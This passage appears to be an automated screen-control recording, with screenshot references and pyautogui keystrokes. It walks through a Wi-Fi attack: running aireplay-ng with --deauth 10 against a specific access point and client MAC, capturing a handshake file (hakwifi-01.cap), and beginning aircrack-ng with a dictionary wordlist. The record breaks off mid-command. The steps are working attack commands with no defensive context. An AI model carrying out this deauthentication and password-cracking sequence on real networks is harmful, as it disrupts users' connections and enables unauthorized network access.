
pyautogui.write('kw')

pyautogui.write('fi')

pyautogui.write('mon0')

# Step: In a second terminal tab, begin aireplay-ng with the --deauth 10 option
pyautogui.click(263, 113)

pyautogui.write('a')

pyautogui.write('ir')

pyautogui.write('eplay')

pyautogui.write('-ng')

pyautogui.write('--deauth')

pyautogui.press('BackSpace')

pyautogui.write('10')

# Step: Add -a 90:01:3B:5A:F0:2C and -c, then return to the capture tab for the client address
pyautogui.write('-a 90:01:3B:5A:F0:2C')

pyautogui.write('-')

pyautogui.write('c')

pyautogui.click(378, 134)

# Step: Paste client F4:B7:E2:94:FE:22, add mon0, and launch the deauthentication attack
pyautogui.rightClick(419, 256)

pyautogui.click(520, 263)

pyautogui.write('mon0')

pyautogui.moveTo(365, 135)

pyautogui.press('Return')

pyautogui.moveTo(566, 134)

# Step: Clear the terminal and list the home folder, showing hakwifi-01.cap
pyautogui.write('clear')

pyautogui.write('ls')

# Step: Enter aircrack-ng -w /root/Desktop/dict.txt as the dictionary wordlist
pyautogui.write('air')

pyautogui.write('cra